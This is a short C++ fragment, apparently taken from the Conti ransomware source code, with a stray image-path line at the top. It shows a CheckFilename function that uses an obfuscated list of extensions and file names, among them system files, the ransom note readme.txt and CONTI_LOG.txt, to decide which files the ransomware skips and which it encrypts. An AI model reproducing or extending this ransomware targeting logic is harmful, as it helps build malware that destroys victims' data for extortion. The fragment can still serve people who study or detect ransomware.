 CheckFilename(__in LPCWSTR FileName)
{
LPCWSTR BlackList[] =
{
OBFW(L".exe"),
OBFW(L".dll"),
OBFW(L".lnk"),
OBFW(L".sys"),
OBFW(L".msi"),
OBFW(L"readme.txt"),
OBFW(L"CONTI_LOG.txt"),
OBFW(L".bat")
};
if (pStrStrIW(FileName, global::GetExtention())) {
return FALSE;
}
INT Count = sizeof(BlackList) / sizeof(LPWSTR);
for (INT i = 0; i < Count; i++) {
if (pStrStrIW(FileName, BlackList[i])) {
return FALSE;
}
}
return TRUE;
}